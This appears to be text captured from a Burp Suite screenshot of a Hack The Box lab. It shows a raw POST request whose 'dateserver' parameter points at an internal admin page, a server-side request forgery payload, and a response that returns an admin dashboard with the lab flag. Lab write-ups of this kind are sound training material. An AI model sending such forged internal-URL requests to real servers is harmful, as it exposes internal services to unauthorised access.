 1 POST /index.php HTTP/1.1
2 Host: 10.129.201.127
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.129.201.127
10 Connection: keep-alive
11 Referer: http://10.129.201.127/
12 Priority: u=0
13
14 dateserver=http://dateserver.htb/admin.php&date=2024-01-01
Search
Response
Pretty Raw Hex Render
Admin Dashboard
</title>
17 </head>
18 <body>
19 <div class="container">
20 <h1>
Admin Dashboard
</h1>
21 <h4>
Hello Admin<h4>
22 <p>
HTB{61ea58507c2b9da30465b9582d6782a1}
</p>
</div>
23 </body>
24 </html>
25